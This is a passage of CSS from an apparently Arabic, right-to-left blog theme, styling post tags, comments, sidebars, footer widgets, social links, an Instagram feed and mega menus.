-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position :absolute;top:15px;right:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: Montserrat, greta;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
padding: 4px 5px 3px;}
.postags a{display :none}
.postags a:first-child{display :inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display :block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-left:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display :block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position : relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position : relative;
display : inline-block;
margin:0 0 0 15px;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: Montserrat, greta;
}
.post-views i, .post-comment a i {
display : inline-block;
margin:0 0 0 1px;
}
.meta-border{display :block;width : 60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width : 100%}
.index .post-footer,.archive .post-footer{display :none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display :block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: Montserrat, greta;
display : inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#blog_featured_posts {
padding: 25px 25px 15px;
}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display :block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display :none!important}
.breadcrumbs .fa-angle-left:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: Montserrat, greta;
display : inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position : relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display : inline-block;
position : relative;
font-size: 32px;
line-height: 40px;
font-family: Montserrat, greta;
font-weight: 700;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width : 100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width : 100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 8px 0 6px}
.post-timestamp{margin-right:0}
.label-head{position :relative;display :block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float :right;display :inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-right:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width : 0}
.share-art{position :relative;display :block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display :block;float :right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display :block}
.share-art a{float :right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width : 30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
.share-art .whatsapp{background-color:#25d266;display :none;}
@media only screen and (max-width :  768px) {
.share-art .whatsapp{display :inline-block;}
}
#related-posts{margin-bottom:10px}
.related-headline{display :block;color:#222;font-family:Montserrat,greta;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display :none}
.related li{width : 31%;position :relative;overflow:hidden;float :right;display :block;box-sizing:border-box;margin:0 3.5% 0 0;padding:0}
.related-thumb{width : 100%;height:130px;overflow:hidden}
.related li .related-img{width : 100%;height:130px;display :block}
.related-title a{
padding:10px 0 10px 5px;
color: #222;
display : block;
color: #000;
font-size: 14px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-right:0}
.static_page .post-meta,.static_page .old_new{display :none}
.firstcharacter{float :right;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-right:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
blockquote:after{content:'\f10e';display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}
.blogger-tab{display :block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position :relative}
.cmm-tabs-header h3 {display :inline-block;margin:0;color:#fff;font-family:Montserrat, greta;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-right:10px}
.cmm-tabs-header h3 h9{display :none}
.simplyTab .cmm-tabs-header .wrap-tab{float :left}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display :inline-block}
.cmm-tabs-header .wrap-tab li{float :right;width : auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width : 100%!important}
.comments .item-control{position :static}
.comments .avatar-image-container{float :right}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width : 35px;max-width : 35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-left:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display :inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-right:0;float :left;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-right:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:greta;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-left:10px}
.cmm-tabs.simplyTab .wrap-tab{float :left}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-right:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:Montserrat, greta}
.index .blog-pager,.index #blog-pager{display :block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: right;
color: #a0a0a0;
padding: 1rem 2rem;
display : inline-block;
font-family: Montserrat,greta;
font-weight: 700;
font-size: 16px;
line-height: 1;
text-transform: none;    clear: both;
float : right;    padding-bottom: 27px;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display : inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display :none;font-size:0}
.showpagePoint {
margin-left: .5em;
margin-right: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
.feed-links{clear:both;display :none;line-height:2.5em}
.sidebar-wrapper{float :left;overflow:hidden;width : 300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position : relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-left:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display :none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width : 33.3333%;background-color:#171717;display :inline-block;padding:0;float :right}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;;font-family:Montserrat, greta;display :block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display :block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position :relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-left:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float :left}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 1px 1px;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float :right;position :relative;display :inline-block;margin:0 0 5px 5px;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width : 100%;float :right}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width : 100%;border-radius:0;height:30px;font-size:11px;font-family:Montserrat, greta;color:#fff;background-color:#26519E;text-transform:uppercase;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px greta;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"أكتب إيميلك للإشتراك في مدونتنا و التوصل بجديد المواضيع فور نشرها";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display :block}
.flickr_widget .flickr_badge_image{float :right;margin-bottom:5px;margin-left:10px;overflow:hidden;display :inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width : 67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width : 100%;cursor:pointer;font:normal normal 13px greta}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width : 80px;height:60px;float :right;overflow:hidden}
.PopularPosts .item-snippet{display :none}
.PopularPosts ul li img{padding:0;width : 80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width :  100%;
}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width : 100px;height:80px;float :right;margin-left:10px;overflow:hidden}
.roma-widget .mag-thumb{display :block;width : 100px;height:80px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position : relative;
display : inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
background-color: #fff;
padding:0 0 0 10px;
z-index: 1;
color: #000;
}
.box-title h2:before {
position : absolute;
content: '';
width :  100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position : relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position :relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display :block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display :block;font-family:greta,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width : 45px;height:45px}
img.rc-img{width : 100%}
.cmmwidget a{color:#222;position :relative;font-size:14px;text-transform:capitalize;display :block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float :right;margin:0 0 0 10px}
.post-nav li{padding:0;display :inline-block;width : 50%}
.post-nav li strong{display :block;padding:0 0 5px;font-weight:700;;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f105";margin-left:8px}
.post-nav li.next a strong:after{content:"\f104";margin-right:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display :block;width : 100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display :block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding:10px 0 10px 5px;
display : block;
color: #000;
font-size: 15px!important;
font-family: Montserrat, greta;
font-weight: 700;
line-height: 18px;0}
.post-nav .previous{float :right;box-sizing:border-box;padding-left:10px}
.post-nav .next{text-align:left;padding-right:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display :block;overflow:hidden;width : 100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-right{display :inline-block;float :right;width : 31.33%;margin-left:3%}
.sect-right .widget:nth-child(2){margin-top:15px}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget-title{position :relative;margin-bottom:10px;}
.sect-right h2{
color: #fff;
margin-bottom: 8px;
font-family: Montserrat, greta;
position : relative;
display : inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
padding:0 0 0 10px;
z-index: 1;
}
.sect-right h2 a{color:#fff}
.sect-right .PopularPosts ul li a,.sect-right .cmmwidget a,.sect-right .roma-widget .wrp-titulo a{color:#fff}
.sect-right .roma-widget li{overflow:hidden;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .roma-widget li:first-child{padding-top:0}
.sect-right .roma-widget .wrp-titulo a:hover,.sect-right .PopularPosts ul li a:hover,.sect-right .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display :block;overflow:hidden;padding:15px 0 13px;width : 100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float :left;position :relative;display :block;margin-left:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display :block;float :right;margin-left:10px;margin-right:10px}
.footer-wrapper #social-footer ul li a{display :block;float :right;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display :inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-right .FollowByEmail .widget-content{background-color:#222}
.sect-right .FollowByEmail .widget-content:before{color:#ddd}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-right #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-right #ArchiveList select option{color:#ddd}
.sect-right .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-right .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position :fixed!important;    bottom: 70px;
left: 34px;
z-index: 999;
width :  40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display : block;
font-size: 9px;
font-family: Montserrat, greta;
font-weight: 500;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position : relative;
display : inline-block;
font-size: 12px;
width :  40px;
height: 40px;
text-align: center;
line-height: 42px;
margin:0 0 0 10px;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display : inline-block;
float : left;
font-size: 9px;
text-transform: uppercase;
margin:0 0 0 30px;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position : relative;
display : inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: Montserrat, greta;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin:0 8px 0 6px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display : block;
position : relative;
text-align: center;
}
div#footer-instagram {
position : relative;
margin-top: 100px;
}
.my-insta-box {
position : absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
right: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display : none;
}
#instafeed{width : 100%;display :block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width : 100%}
#instafeed a{padding:0;margin:0;display :inline-block;position :relative}
#instafeed li{width : 12.5%;float :right;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width : 100%;height:100%;margin-top:-100%;opacity:0;text-align:center;;background:rgba(255,255,255,0.4);position :absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-left li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width :  100%;
}
.flickr_badge_image {
float : right;
height: 68px;
margin:8px 5px 0px 5px;
width :  62px;
}
.flickr_badge_image a {
display : block;
}
.flickr_badge_image a img {
display : block;
width :  100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position : absolute;
right: 0;
left: 0;
top: 90px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width :  1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display : block;
height: 6px;
position : absolute;
top: -6px;
right: 0;
left: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float : right;
width :  23%;
margin-left: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-left: 0 !important;
}
.mega_post-image {
display : block;
width :  100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width :  1120px!important;
}
ul.mega-menu.clearfix li {
display : inline-block!important;
float : right!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
